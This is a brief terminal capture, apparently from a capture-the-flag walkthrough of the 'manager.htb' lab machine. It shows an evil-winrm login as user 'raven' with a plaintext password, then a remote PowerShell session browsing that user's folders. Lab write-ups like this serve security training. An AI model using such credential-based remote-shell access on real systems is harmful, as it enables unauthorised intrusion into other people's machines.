 $ evil-winrm -u raven -p 'R4v3nBe5tD3veloP3r!123' -i manager.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: unde
Data: For more information, check Evil-WinRM GitHub: https://github.com/H
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> dir
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> dir